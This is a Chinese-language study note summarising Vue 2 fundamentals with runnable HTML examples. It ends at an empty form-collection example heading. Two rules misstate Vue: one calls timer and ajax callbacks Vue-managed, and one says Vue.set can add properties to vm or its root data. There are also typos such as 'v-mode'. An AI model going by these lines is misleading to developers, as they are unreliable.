Vue基础知识点汇总

230 阅读19分钟

Vue

readme

  • .js文件放在了根目录下的js文件夹中,而.html文件放在了根目录下的Vue文件夹中,故:

    <!-- 引入.js文件 -->
        <script type="text/javascript" src="../js/XXX.js">
    

    可以根据自身实际进行调整。

  • 文中若出现 “==xxx==” 请忽略等号,本意为高亮显示,但此处不奏效。

  • 以下内容供自身复习参考,若有欠缺,还望指正。

第一章:Vue核心

1.1 初识Vue

1.1.1 基础知识

  1. 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
  2. root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
  3. root容器里的代码被称为【Vue模板】
  4. Vue实例和容器是一一对应
  5. 真实开发中只有一个Vue实例,并且会配合着组件一起使用
  6. {{xxx}}中的xxx要写成js表达式,且xxx可以自动读取到data中的所有属性
  7. 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新

1.1.2 注意事项

注意区分js表达式和js代码(语句)

1.1.2.1 表达式

一个表达式会产生一个值,可以放在任何一个需要值的地方

常见表达式类型

  1. a
  2. a+b
  3. demo(1)(函数调用)
  4. x === y ? 'a' : 'b'(三元表达式)
1.1.2.2 代码(语句)

常见代码(语句)

  1. if(){}
    
  2. for(){}
    

1.1.3 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>初识Vue</title>
    <!-- 引入Vue -->
    <script type="text/javascript" src="../js/vue.js"></script>
</head>

<body>
    <!-- 准备好一个容器 -->
    <div id="root">
        <h1>你好,{{name}}</h1>
        <p>1+1={{1+1}}</p>
        <p>自1970年1月1日00:00:00 UTC以来经过的毫秒数为:{{Date.now()}}</p>
        <p>1>2:{{1>2?true:false}}</p>
    </div>
    <script type="text/javascript">
        new Vue({
            el: '#root', //用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串
            data: { //用于存储数据,数据供el所指定的容器使用,暂时先写成一个对象
                name: '张三'
            }
        });
    </script>
</body>

</html>

1.2 模板语法

1.2.1 插值语法

1.2.1.1 功能

用于解析标签体内容。

1.2.1.2 写法

{{xxx}}

xxx是js表达式,且可以直接读取到data中的所有属性。

1.2.2 指令语法

1.2.2.1 功能

用于解析标签(包括:标签属性、标签体内容、绑定事件......)。

1.2.2.2 写法举例

v-bind:href="xxx" 或 简写为 :href="xxx"

xxx同样要写js表达式,且可以直接读取到data中的所有属性。

1.2.2.3 备注

Vue中有很多指令,且形式都是:v-????,此处只是拿v-bind举个例子。

1.2.3 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vue模板语法</title>
    <script type="text/javascript" src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>插值语法</h1>
        <p>你好,{{name}}</p>
        <hr>
        <h1>指令语法</h1>
        <a v-bind:href="study.url">点我去{{study.name}}学习1</a>
        <a :href="study.url">点我去{{study.name}}学习2</a>
    </div>
    <script type="text/javascript">
        new Vue({
            el: '#root',
            data: {
                name: '张三',
                study: {
                    name: 'b站',
                    url: 'https://www.bilibili.com/'
                }
            }
        });
    </script>
</body>

</html>

1.3 数据绑定

1.3.1 单向数据绑定

1.3.1.1 语法

v-bind:href ="xxx" 或简写为 :href="xxx"

1.3.1.2 特点

数据只能从 data 流向页面

1.3.2 双向数据绑定

1.3.2.1 语法

v-mode:value="xxx" 或简写为 v-model="xxx"

1.3.2.2 特点

数据不仅能从 data 流向页面,还能从页面流向 data

1.3.2.3 备注
  1. 双向绑定一般都应用在表单类元素上(如:inputselect等)
  2. v-model:value可以简写为v-model,是因为v-model默认收集的就是value

1.3.3 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>数据绑定</title>
    <script type="text/javascript" src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <!-- 普通写法 -->
        单向数据绑定:<input type="text" v-bind:value="name"> <br><br>
        双向数据绑定:<input type="text" v-model:value="name"> <br><br>

        <!-- 简写 -->
        单向数据绑定:<input type="text" :value="name"> <br><br>
        双向数据绑定:<input type="text" v-model="name"> <br><br>

        <!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
        <!-- <h2 v-model="name">你好</h2> -->

    </div>
    <script type="text/javascript">
        new Vue({
            el: '#root',
            data: {
                name: '张三'
            }
        });
    </script>
</body>

</html>

1.4 el与data的两种写法

1.4.1 el

  1. new Vue时候配置el属性
  2. 先创建Vue实例,随后再通过vm.$mount('#root')指定el的值

1.4.2 data

1.4.2.1 写法
  1. 对象式
  2. 函数式
1.4.2.2 如何选择写法

目前哪种写法都可以,以后学习到组件时,必须使用函数式,否则会报错。

1.4.3 一个重要的原则

由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。

1.4.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>el与data的两种写法</title>
    <script type="text/javascript" src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>你好,{{name}}</h1>
    </div>
    <script type="text/javascript">
        // el的两种写法
        // const vm = new Vue({
        //     // el: '#root', //第一种写法
        //     data: {
        //         name: '张三'
        //     }
        // });
        // vm.$mount('#root'); //第二种写法

        // data的两种写法
        new Vue({
            el: '#root',
            // 第一种写法:对象式
            // data: {
            //     name: '张三'
            // }

            // 第二种写法:函数式
            data() {
                return {
                    name: '张三'
                }
            }
        });
    </script>
</body>

</html>

1.5 MVVM模型

1.5.1 模型解释

  1. M:模型(Model):对应data中的数据
  2. V:视图(View):模板代码
  3. VM:视图模型(ViewModel):Vue实例对象

MVVM模型.png

1.5.2 观察发现

  1. data中所有的属性,最后都出现在了vm身上
  2. vm身上所有的属性及Vue原型上的所有属性,在Vue模板中都可以直接使用

1.5.3 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MVVM模型</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>学校名称:{{name}}</h1>
        <h1>学校地址:{{address}}</h1>
        <!-- 测试 -->
        <h1>{{$options}}</h1>
        <h1>{{_c}}</h1>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                name: '西北农林科技大学',
                address: '陕西省杨凌区'
            }
        });
    </script>
</body>

</html>

1.6 数据代理

1.6.1 概念

通过一个对象(vm)来代理另一个对象(data)中属性的操作(读/写)。

1.6.2 好处

更加方便的操作data中的数据

1.6.3 基本原理

  1. 通过Object.defineProperty()把data对象中所有属性添加到vm上
  2. 为每一个添加到vm上的属性,都指定一个getter/setter
  3. 在getter/setter内部去操作(读/写)data中对应的属性

数据代理.png

1.6.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>数据代理</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>学校名称:{{name}}</h1>
        <h1>学校地址:{{address}}</h1>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                name: '西北农林科技大学',
                address: '陕西省杨凌区'
            }
        });
    </script>
</body>

</html>

1.7 事件处理

1.7.1 绑定监听

  1. 使用v-on:xxx@xxx绑定事件,其中xxx是事件名
  2. 事件的回调需要配置在methods对象中,最终会在vm上
  3. methods中配置的函数,不要使用箭头函数!否则this就不是vm了
  4. methods中配置的函数,都是被Vue所管理的函数,this的指向是vm或组件实例对象
  5. 默认事件形参: event
  6. 隐含属性对象: $event
  7. @click="demo"@click="demo($event)"效果一致,但后者可以传参

1.7.2 事件修饰符

  1. prevent:阻止事件的默认行为(常用)
  2. stop:阻止事件冒泡(常用)
  3. once:事件只触发一次(常用)
  4. capture:使用事件的捕获模式
  5. self:只有event.target是当前操作元素时才触发事件
  6. passive:事件的默认行为立即执行,无需等待事件回调执行完毕

1.7.3 键盘事件

  1. Vue中常用的按键别名:

    • 回车 => enter
    • 删除 => delete(捕获“删除”和“退格”键)
    • 退出 => esc
    • 空格 => space
    • 换行 => tab
    • 上 => up
    • 下 => down
    • 左 => left
    • 右 => right
  2. Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)

  3. 系统修饰键(用法特殊):ctrl、alt、shift、meta

    • 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
    • 配合keydown使用:正常触发事件
  4. 也可以使用keyCode去指定具体的按键(不推荐)

  5. Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名

1.7.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>事件处理</title>
    <script src="../js/vue.js"></script>
    <style>
        .box1 {
            width: 200px;
            height: 50px;
            background-color: blue;
        }

        .box2 {
            width: 50%;
            height: 50%;
            background-color: green;
        }

        .list {
            height: 100px;
            width: 100px;
            background-color: blue;
            overflow: auto;
        }

        .list li {
            height: 50px;
        }
    </style>
</head>

<body>
    <div id="root">
        <h1>欢迎来到{{name}}模块</h1>

        <h2>绑定监听</h2>
        <h3>无参</h3>
        <button v-on:click="showInfo1">点我提示信息</button>
        <button @click="showInfo1">点我提示信息</button>
        <hr>
        <h3>有参</h3>
        <button v-on:click="showInfo2($event,'我是有参函数')">点我提示信息</button>
        <button @click="showInfo2($event,'我是有参函数')">点我提示信息</button>
        <br><br>

        <h2>事件修饰符</h2>
        <h3>1.阻止事件的默认行为</h3>
        <!-- <a href="https://www.bilibili.com/" @click="showInfo1">点我去学习</a> -->
        <a href="https://www.bilibili.com/" @click.prevent="showInfo1">点我去学习</a>
        <h3>2.阻止事件冒泡</h3>
        <div @click="showInfo1">
            <!-- <button @click="showInfo1">点我</button> -->
            <button @click.stop="showInfo1">点我</button>
        </div>
        <h3>3.事件只触发一次</h3>
        <!-- <button @click="showInfo1">点我</button> -->
        <button @click.once="showInfo1">点我</button>
        <h3>4.使用事件的捕获模式</h3>
        <!-- <div class="box1" @click="showMsg(1)"> -->
        <div class="box1" @click.capture="showMsg(1)">
            box1
            <div class="box2" @click="showMsg(2)">
                box2
            </div>
        </div>
        <h3>5.只有event.target是当前操作元素时才触发事件</h3>
        <!-- <div @click="showInfo"> -->
        <div @click.self="showInfo">
            <button @click="showInfo">点我</button>
        </div>
        <h3>6.事件的默认行为立即执行,无需等待事件回调执行完毕</h3>
        <!-- scroll:事件在滚动条滚动时被触发 -->
        <!-- 默认先滚动,再触发 -->
        <ul @scroll="demo" class="list">
            <li>1</li>
            <li>2</li>
            <li>3</li>
            <li>4</li>
        </ul>
        <!-- wheel:事件在鼠标滚轮滚动的时候触发 -->
        <!-- 默认先触发,再滚动 -->
        <!-- <ul @wheel="demo" class="list"> -->
        <ul @wheel.passive="demo" class="list">
            <li>1</li>
            <li>2</li>
            <li>3</li>
            <li>4</li>
        </ul>
        <br><br>

        <h2>键盘事件</h2>
        <!-- 短横线命名 -->
        <input type="text" placeholder="按下capslock键提示输入" @keydown.caps-lock="show"> <br><br>
        <!-- 系统修饰键 -->
        keyup:<input type="text" placeholder="按下ctrl+任意键提示输入" @keyup.ctrl="show"> <br><br>
        keyup:<input type="text" placeholder="按下ctrl+z键提示输入" @keyup.ctrl.z="show"> <br><br>
        keydown:<input type="text" placeholder="按下ctrl键提示输入" @keydown.ctrl="show"> <br><br>
        <!-- keyCode -->
        <input type="text" placeholder="按下z键提示输入" @keydown.90="show"> <br><br>
        <!-- 自定义键名 -->
        <input type="text" placeholder="按下capslock键提示输入" @keydown.cl="show"> <br><br>
    </div>
    <script>
        Vue.config.keyCodes.cl = 20;
        new Vue({
            el: '#root',
            data: {
                name: '事件处理',
            },
            methods: {
                showInfo() {
                    console.log(event.target);
                },
                showInfo1() {
                    alert("你好");
                    console.log(event);
                },
                showInfo2($event, str) {
                    alert("你好");
                    console.log($event);
                    console.log(str);
                },
                showMsg(number) {
                    console.log(number);
                },
                demo() {
                    for (let i = 0; i < 10000; i++) {
                        console.log("#");
                    }
                    console.log("累坏了");
                },
                show() {
                    console.log(event.key, event.keyCode);
                }
            }
        });
    </script>
</body>

</html>

1.8 计算属性

1.8.1 定义

  • 要用的属性不存在,要通过已有属性计算得来,即计算属性。
  • computed 对象中定义计算属性。
  • 在页面中使用{{计算属性名}}来显示计算的结果。

1.8.2 原理

底层借助了Object.defineProperty方法提供的gettersetter

1.8.3 get函数

1.8.3.1 有什么作用?

当有人读取fullName时,get就会被调用,且返回值就作为fullName的值。

1.8.3.2 什么时候执行?
  • 初次读取时会执行一次
  • 当依赖的数据发生变化时会被再次调用

1.8.4 优势

与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。

1.8.5 备注

  • 计算属性最终会出现在vm上,直接读取使用即可。
  • 如果计算属性要被修改,那么必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
  • 只考虑读取,不考虑修改时,才能简写计算属性(简写形式见示例代码)。

1.8.6 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>计算属性</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        姓:<input type="text" v-model="firstName"> <br><br>
        名:<input type="text" v-model="lastName"> <br><br>
        <!-- methods -->
        <!-- 全名:<span>{{fullName()}}</span> <br><br>
        全名:<span>{{fullName()}}</span> <br><br>
        全名:<span>{{fullName()}}</span> <br><br> -->
        <!-- computed -->
        全名:<span>{{fullName}}</span> <br><br>
        全名:<span>{{fullName}}</span> <br><br>
        全名:<span>{{fullName}}</span> <br><br>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                firstName: '张',
                lastName: '三'
            },
            // methods: {
            //     fullName() {
            //         console.log("methods中函数被调用");
            //         return this.firstName + '-' + this.lastName;
            //     }
            // },
            computed: {
                // 完整写法
                // fullName: {
                //     get() {
                //         console.log("get函数被调用");
                //         return this.firstName + '-' + this.lastName;
                //     },
                //     // set什么时候调用?当fullName被修改时
                //     set(value) {
                //         console.log("set函数被调用");
                //         const arr = value.split('-');
                //         this.firstName = arr[0];
                //         this.lastName = arr[1];
                //     }
                // }
                // 简写
                fullName() {
                    console.log("get函数被调用");
                    return this.firstName + '-' + this.lastName;
                }
            }
        });
    </script>
</body>

</html>

1.9监视属性

1.9.1 定义

  1. 当被监视的属性变化时,回调函数自动调用,进行相关操作
  2. 监视的属性必须存在,才能进行监视!
  3. 监视的两种写法:
    • new Vue时传入watch配置
    • 通过vm.$watch监视

1.9.2 深度监视

  1. Vue中的watch默认不监测对象内部值的改变(一层)
  2. 配置deep:true可以监测对象内部值的改变(多层)

1.9.3 备注

  1. Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
  2. 使用watch时根据数据的具体结构,决定是否采用深度监视
  3. 只需要handler函数,而不需要其他配置时,才可以简写监视属性(简写形式见示例代码)

1.9.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>监视属性</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>今天天气很{{weather}}</h1>
        <button @click="changeweather">切换天气</button>
        <button @click="ishot = !ishot">切换天气</button> <br><br>
        <button @click="numbers.a++">a++</button>
        <button @click="numbers.b++">b++</button>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                ishot: false,
                numbers: {
                    a: 1,
                    b: 1
                }
            },
            computed: {
                weather() {
                    return this.ishot ? '炎热' : '凉爽';
                }
            },
            methods: {
                changeweather() {
                    this.ishot = !this.ishot;
                }
            },
            watch: {
                // 完整写法
                // ishot: {
                //     // immediate: true, //初始化时让handler调用一下
                //     // handler什么时候调用?当ishot发生改变时
                //     handler(newV, oldV) {
                //         console.log('ishot被改', newV, oldV);
                //     }
                // },
                // 简写
                // ishot(newV, oldV) {
                //     console.log('ishot被改', newV, oldV);
                // },
                // 监视多级结构中某个属性的变化
                'numbers.a': {
                    handler() {
                        console.log('a被改变了');
                    }
                },
                // 监视多级结构中所有属性的变化
                numbers: {
                    deep: true, //深度监视
                    handler() {
                        console.log('numbers被改变了');
                    }
                }
            }
        });
        // 完整写法
        // vm.$watch('ishot', {
        //     // immediate: true,
        //     handler(newV, oldV) {
        //         console.log('ishot被改', newV, oldV);
        //     }
        // });
        // 简写
        vm.$watch('ishot', function (newV, oldV) {
            console.log('ishot被改', newV, oldV);
        });
    </script>
</body>

</html>

1.9.5 watch对比computed

1.9.5.1 区别
  1. computed能完成的功能,watch都能完成
  2. watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作
1.9.5.2 两个重要的小原则
  1. 所有Vue管理的函数,最好写成普通函数,这样this的指向才是vm组件实例对象
  2. 所有被Vue所管理的函数(定时器的回调函数、ajax的回调函数等),最好写成箭头函数,这样this的指向才是vm组件实例对象
1.9.5.3 姓名案例watch写法
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>监视属性</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        姓:<input type="text" v-model="firstName"> <br><br>
        名:<input type="text" v-model="lastName"> <br><br>
        全名:<span>{{fullName}}</span> <br><br>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                firstName: '张',
                lastName: '三',
                fullName: '张-三'
            },
            watch: {
                firstName(newV) {
                    setTimeout(() => {
                        this.fullName = newV + '-' + this.lastName;
                    }, 1000);
                },
                lastName(newV) {
                    this.fullName = this.firstName + '-' + newV;
                }
            }
        });
    </script>
</body>

</html>

1.10 绑定样式

1.10.1 class样式

写法::class="xxx" xxx可以是字符串、对象、数组

  • 字符串写法适用于:类名不确定,要动态获取。
  • 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
  • 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。

1.10.2 style样式

  • :style="{fontSize: xxx}" 其中xxx是动态值。
  • :style="[a,b]" 其中a、b是样式对象。

1.10.3 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>绑定样式</title>
    <script src="../js/vue.js"></script>
    <style>
        .basic {
            width: 200px;
            height: 100px;
            border: 1px solid orange;
        }

        .normal {
            background-color: pink;
        }

        .happy {
            background-color: green;
        }

        .sad {
            background-color: blue;
        }

        .up {
            border-radius: 10px;
        }
    </style>
</head>

<body>
    <div id="root">
        <!-- 绑定class样式 -->
        <!-- 字符串写法 -->
        <div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br><br>
        <!-- 数组写法 -->
        <div class="basic" :class="classArr">{{name}}</div> <br><br>
        <!-- 对象写法 -->
        <div class="basic" :class="classObj">{{name}}</div> <br><br>

        <!-- 绑定style样式 -->
        <!-- 对象写法 -->
        <div class="basic" :style="styleObj1">{{name}}</div> <br><br>
        <!-- 数组写法 -->
        <div class="basic" :style="styleArr">{{name}}</div>
    </div>
    <script>
        new Vue({
            el: '#root',
            data: {
                name: 'fyj',
                mood: 'normal',
                classArr: ['normal', 'up'],
                classObj: {
                    normal: false,
                    up: false
                },
                styleObj1: {
                    fontSize: '40px',
                    color: 'red'
                },
                styleObj2: {
                    backgroundColor: 'orange'
                },
                styleArr: [
                    {
                        fontSize: '40px',
                        color: 'red'
                    },
                    {
                        backgroundColor: 'orange'
                    }
                ]
            },
            methods: {
                changeMood() {
                    const arr = ['normal', 'happy', 'sad'];
                    let n = Math.floor(Math.random() * 3);
                    this.mood = arr[n];
                    // console.log(n);
                }
            }
        });
    </script>
</body>

</html>

1.11 条件渲染

1.11.1 v-show

1.11.1.1 写法

v-show="表达式"

1.11.1.2 适用场景

切换频率较高的场景

1.11.1.3 特点

不展示的DOM元素未被移除,仅仅是使用样式隐藏掉

1.11.2 v-if

1.11.2.1 写法
  1. v-if="表达式"
  2. v-else-if="表达式"
  3. v-else="表达式"
1.11.2.2 适用场景

切换频率较低的场景

1.11.2.3 特点

不展示的DOM元素直接被移除

1.11.2.4 注意

v-if可以和v-else-ifv-else一起使用,但要求结构不能被“打断”

1.11.3 备注

使用v-if时,元素可能无法获取到,而使用v-show一定可以获取到

1.11.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>条件渲染</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <!-- 使用v-show做条件渲染 -->
        <!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
        <!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->

        <!-- 使用v-if做条件渲染 -->
        <!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
        <!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->

        <h2>当前n的值是:{{n}}</h2>
        <button @click="n++">点我n+1</button>
        <!-- v-else-if和v-else -->
        <h2 v-if="n === 1">Vue</h2>
        <h2 v-else-if="n === 2">Vue3</h2>
        <h2 v-else-if="n === 3">React</h2>
        <h2 v-else="n === 3">哈哈</h2>

        <!-- v-if与template的配合使用 -->
        <template v-if="n === 1">
            <h2>你好</h2>
            <h2>西安</h2>
            <h2>{{name}}</h2>
        </template>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                name: '西北农林科技大学',
                n: 0
            }
        });
    </script>
</body>

</html>

1.12 列表渲染

1.12.1 v-for指令

  1. 用于展示列表数据
  2. 语法:v-for="(item, index) in xxx" :key="yyy"
  3. 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)

1.12.2 key的内部原理

1.12.2.1 虚拟DOM中key的作用

key是虚拟DOM对象的标识,当状态中的数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,随后Vue进行【新虚拟DOM】和【旧虚拟DOM】的差异比较,比较规则如下。

1.12.2.2 对比规则
  1. 旧虚拟DOM中找到了与新虚拟DOM相同的key:

    • 若虚拟DOM中内容没变,直接使用之前的真实DOM
    • 若虚拟DOM中内容变了,则生成新的真实DOM,随后替换掉页面中之前的真实DOM
  2. 旧虚拟DOM中未找到与新虚拟DOM相同的key:

    • 创建新的真实DOM,随后渲染到页面
1.12.2.3 用index作为key可能会引发的问题
  1. 若对数据进行:逆序添加、逆序删除等破坏顺序的操作:

    • 会产生没有必要的真实DOM更新 => 界面效果没问题,但效率低
  2. 如果结构中还包含输入类DOM:

    • 会产生错误DOM更新 => 界面有问题
1.12.2.4 开发中如何选择key?
  1. 最好使用每条数据的唯一标识作为key,比如:id、手机号、身份证号、学号等唯一值
  2. 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅将渲染列表用于展示,使用index作为key是没有问题的

1.12.3 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>列表渲染</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <!-- 基本列表 -->
        <!-- 遍历数组 -->
        <h2>人员列表(遍历数组)</h2>
        <ul>
            <li v-for="(p,index) in persons" :key="p.id">
                {{p.name}}-{{p.age}}
            </li>
        </ul>
        <!-- 遍历对象 -->
        <h2>汽车信息(遍历对象)</h2>
        <ul>
            <li v-for="(c,index) in cars" :key="index">
                {{c}}
            </li>
        </ul>
        <!-- 遍历字符串 -->
        <h2>测试遍历字符串(用得少)</h2>
        <ul>
            <li v-for="(s,index) in str" :key="index">
                {{s}}-{{index}}
            </li>
        </ul>
        <!-- 遍历指定次数 -->
        <h2>测试遍历指定次数(用得少)</h2>
        <ul>
            <li v-for="(n,index) in 5" :key="index">
                {{n}}-{{index}}
            </li>
        </ul>
        <br><br>

        <!-- key的原理 -->
        <h2>人员列表</h2>
        <button @click.once="add">点我添加人员信息</button>
        <ul>
            <li v-for="(p,index) in persons" :key="p.id">
                {{p.name}}-{{p.age}}
                <input type="text">
            </li>
        </ul>
        <br><br>

        <!-- 列表过滤 -->
        <h2>人员列表</h2>
        <input type="text" placeholder="请输入姓名关键字" v-model="keyWord">
        <ul>
            <li v-for="(p,index) in filPeople1" :key="p.id">
                {{p.name}}-{{p.age}}-{{p.sex}}
            </li>
        </ul>
        <br><br>

        <!-- 列表排序 -->
        <h2>人员列表</h2>
        <input type="text" placeholder="请输入姓名关键字" v-model="keyWord">
        <button @click="sortType = 1">年龄升序</button>
        <button @click="sortType = 2">年龄降序</button>
        <button @click="sortType = 0">原顺序</button>
        <ul>
            <li v-for="(p,index) in filPeople2" :key="p.id">
                {{p.name}}-{{p.age}}-{{p.sex}}
            </li>
        </ul>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                persons: [
                    { id: '001', name: '张三', age: 18 },
                    { id: '002', name: '李四', age: 19 },
                    { id: '003', name: '王五', age: 20 }
                ],
                cars: {
                    name: '五菱',
                    price: '5万',
                    color: '红色'
                },
                str: 'hello',
                people: [
                    { id: '001', name: '马冬梅', age: 18, sex: '女' },
                    { id: '002', name: '周冬雨', age: 20, sex: '女' },
                    { id: '003', name: '周杰伦', age: 19, sex: '男' },
                    { id: '004', name: '温兆伦', age: 21, sex: '男' }
                ],
                // filPeople: [],
                keyWord: '',
                sortType: 0
            },
            methods: {
                add() {
                    const p = { id: '004', name: '方六', age: 21 };
                    this.persons.unshift(p);
                }
            },
            // 用watch实现
            // watch: {
            //     keyWord: {
            //         immediate: true,
            //         handler(val) {
            //             this.filPeople = this.people.filter((p) => {
            //                 return p.name.indexOf(val) != -1;
            //             });
            //         }
            //     }
            // },

            // 用computed实现
            computed: {
                filPeople1() {
                    return this.people.filter((p) => {
                        return p.name.indexOf(this.keyWord) != -1;
                    });
                },
                filPeople2() {
                    let arr = this.people.filter((p) => {
                        return p.name.indexOf(this.keyWord) != -1;
                    });
                    if (this.sortType) {
                        arr.sort((p1, p2) => {
                            return this.sortType == 1 ? p1.age - p2.age : p2.age - p1.age;
                        });
                    }
                    return arr;
                }
            }
        });
    </script>
</body>

</html>

1.12.4 Vue监视数据的原理

1.12.4.1 监视范围

Vue会监视data中所有层次的数据

1.12.4.2 如何监测对象中的数据?

通过setter实现监视,且要在new Vue时就传入要监测的数据。

  1. 对象中后追加的属性,Vue默认不做响应式处理
  2. 如需给后添加的属性做响应式,请使用如下API:
    • Vue.set(target, propertyName/index, value)
    • vm.$set(target, propertyName/index, value)
1.12.4.3 如何监测数组中的数据?

通过包裹数组更新元素的方法实现,本质就是做了两件事:

  1. 调用原生对应的方法对数组进行更新
  2. 重新解析模板,进而更新页面
1.12.4.4 在Vue修改数组中的某个元素只能使用的方法
  1. 使用这些API:push()shift()unshift()splice()sort()reverse()
  2. Vue.set()vm.$set()
1.12.4.5 特别注意

Vue.set()vm.$set()能给vm或vm的数据对象添加属性!!!

1.12.4.6 示例
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=V, initial-scale=1.0">
    <title>Vue监测数据</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>学生信息</h1>

        <button @click="student.age++">年龄+1岁</button> <br><br>
        <button @click="addSex">添加性别属性,默认值:男</button> <br><br>
        <button @click="student.sex = '未知' ">修改性别</button> <br><br>
        <button @click="addFriend">在列表首位添加一个朋友</button> <br><br>
        <button @click="updateFirstFriend">修改第一个朋友的名字为:张三</button> <br><br>
        <button @click="addHobby">添加一个爱好</button> <br><br>
        <button @click="updateFirstHobby">修改第一个爱好为:开车</button> <br><br>

        <h3>姓名:{{student.name}}</h3>
        <h3>年龄:{{student.age}}</h3>
        <h3 v-if="student.sex">性别:{{student.sex}}</h3>
        <h3>爱好:</h3>
        <ul>
            <li v-for="(h,index) in student.hobby" :key="index">
                {{h}}
            </li>
        </ul>
        <h3>朋友们:</h3>
        <ul>
            <li v-for="(f,index) in student.friends" :key="index">
                {{f.name}}--{{f.age}}
            </li>
        </ul>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            data: {
                student: {
                    name: 'tom',
                    age: 18,
                    hobby: ['抽烟', '喝酒', '烫头'],
                    friends: [
                        { name: 'jerry', age: 17 },
                        { name: 'tony', age: 20 }
                    ]
                }
            },
            methods: {
                addSex() {
                    // Vue.set(this.student, 'sex', '男');
                    this.$set(this.student, 'sex', '男');
                },
                addFriend() {
                    this.student.friends.unshift({ name: 'fyj', age: 20 });
                },
                updateFirstFriend() {
                    this.student.friends[0].name = '张三';
                    // this.student.friends.splice(0, 1, { name: '张三', age: 17 });
                },
                addHobby() {
                    this.student.hobby.push('学习');
                },
                updateFirstHobby() {
                    this.student.hobby.splice(0, 1, '开车');
                    // Vue.set(this.student.hobby, 0, '开车');
                    // this.$set(this.student.hobby, 0, '开车');

                }
            }
        });
    </script>
</body>

</html>

1.13 收集表单数据

1.13.1 内容

  • 若:<input type="text">,则v-model收集的是value值,用户输入的就是value值。
  • 若:<input type="radio">,则v-model收集的是value值,且要给标签配置value值。
  • 若:<input type="checkbox">
    1. 没有配置input的value属性,那么收集的就是checked(勾选or未勾选,是布尔值)
    2. 配置input的value属性:
      1. v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
      2. v-model的初始值是数组,那么收集的就是value组成的数组

1.13.2 备注(v-model的三个修饰符)

  1. lazy:失去焦点再收集数据
  2. number:输入字符串转为有效的数字
  3. trim:输入首尾空格过滤

1.13.3 示例

